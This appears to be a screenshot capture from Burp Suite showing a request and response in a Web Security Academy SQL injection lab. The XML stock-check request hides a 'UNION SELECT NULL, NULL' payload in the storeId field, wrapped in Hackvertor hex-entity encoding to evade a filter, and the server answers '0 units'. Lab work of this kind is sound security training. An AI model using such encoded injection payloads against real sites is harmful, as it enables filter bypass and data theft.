 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host:
0a90004504cb206080b24e3b0013002b.web-security-a
cademy.net
3 Cookie: session=
Rimx68mrosSus24rLNpIHn3QPu0t0jtG
4 Content-Length: 162
5 Sec-Ch-Ua: "Chromium";v="117",
"Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/117.0.5938.132 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a90004504cb206080b24e3b0013002b.web-se
curity-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a90004504cb206080b24e3b0013002b.web-se
curity-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT NULL, NULL<
@/hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Content-Type: text/plain;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 7
5
6 0 units